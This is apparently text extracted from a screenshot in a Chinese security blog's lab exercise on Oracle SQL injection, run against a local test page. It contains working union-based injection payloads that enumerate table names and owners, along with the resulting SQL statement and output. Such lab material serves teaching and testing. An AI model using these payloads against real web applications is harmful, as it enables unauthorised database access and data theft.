 http://127.0.0.1...20from%20dual--
127.0.0.1/sql-test02.php?id=-1 union select 1, (select table_name from user_tables where row
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1/sql-test02.php
?id=-1 union select 1, (select table_name from user_tables where rownum=1 ),null,null from dual--
Split URL
Execute
Enable Post data
Enable Referrer
Oracle 注入实验
-1 union select 1, (select owner from all_tables where rownum=1),null,null from dual--
-1 union select 1, (select table_name from user_tables where rownum=1 ),null,null from dual--
SQL语句：select * from DEMO where ID=-1 union select 1, (select table_name from user_tables where rownum=1 ),null,null from dual--
查询结果
ID号 名称 年龄 性别
1 DEMO
获取表名
By：Eastmount CSDN
Cream老师
娜璋AI安全之家
https://blog.csdn.net/Eastmount